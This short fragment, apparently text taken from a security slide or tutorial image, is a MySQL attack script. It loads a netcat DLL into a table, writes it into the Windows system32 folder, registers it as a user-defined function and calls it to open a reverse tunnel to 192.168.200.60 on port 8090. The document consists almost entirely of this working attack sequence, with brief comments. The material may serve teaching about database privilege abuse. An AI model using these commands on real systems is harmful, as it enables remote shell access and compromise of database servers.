 /* create spare table and load dll to table */
CREATE TABLE evil(dll BLOB);
INSERT INTO evil VALUES(LOAD_FILE('C:\\nc.dll'));
/* write dll to file system */
SELECT * FROM evil INTO DUMPFILE
'c:\\windows\\system32\\netcat.dll';
/* create user defined function (UDF)*/
CREATE FUNCTION nc RETURNS INT socket 'nc.dll';
/* call netcat dll => opens reverse tunnel */
SELECT nc('192.168.200.60','8090');